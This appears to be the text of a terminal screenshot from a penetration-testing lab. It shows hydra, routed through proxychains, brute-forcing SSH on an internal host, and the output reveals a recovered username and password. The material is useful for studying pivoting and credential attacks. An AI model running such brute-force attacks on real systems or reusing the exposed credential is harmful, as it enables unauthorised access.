 ┌──(root㉿kali)-[~/Dante/credentials]
└─# proxychains4 hydra -L users.txt -P pass.txt 172.16.2.101 ssh
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-26 21:04:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://172.16.2.101:22/
[proxychains] Strict chain ... 192.248.165.125:32458 ... 172.16.2.101:22 ... OK
[proxychains] Strict chain ... 192.248.165.125:32458 ... 172.16.2.101:22 ... OK
[22][ssh] host: 172.16.2.101 login: julian password: manchesterunited
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-26 21:04:06